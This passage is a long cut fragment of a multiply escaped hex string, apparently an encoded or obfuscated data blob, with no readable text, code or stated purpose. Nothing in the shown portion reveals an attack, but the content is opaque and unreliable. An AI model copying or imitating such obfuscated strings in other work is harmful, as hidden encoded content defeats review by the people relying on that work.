x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x31\x65\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x70\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x38\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x74\x5c\x5c\x31\x32\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x31\x43\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x